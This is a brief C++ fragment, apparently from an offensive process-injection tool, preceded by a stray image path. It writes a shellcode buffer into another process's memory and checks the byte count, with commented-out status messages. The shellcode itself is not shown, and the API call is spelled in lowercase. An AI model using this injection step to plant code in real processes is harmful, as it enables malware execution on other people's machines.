 // std::cout << "[+] Executing WriteProcessMemory ..." << std::endl;
SIZE_T bytesWritten;
BOOL writeProcess = writeProcessMemory(
hProcess,
buffer,
shellcode,
sizeof shellcode,
&bytesWritten
);
if (writeProcess == 0 || bytesWritten != sizeof(shellcode)) {
// std::cout << "[!] WriteProcessMemory Failed : " << GetLastError() << std::endl;
return -1;
}